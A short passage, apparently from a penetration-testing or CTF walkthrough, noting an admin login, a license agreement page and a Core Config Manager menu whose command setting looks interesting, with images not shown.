
Then we can login in and get the license agreement page
 Then we can login as admin and we can go to the label
 admin

There’s a ton to look at as an admin user. One interesting menu is under Configure -> Core Config Manager:
 The command seems very interesting here.

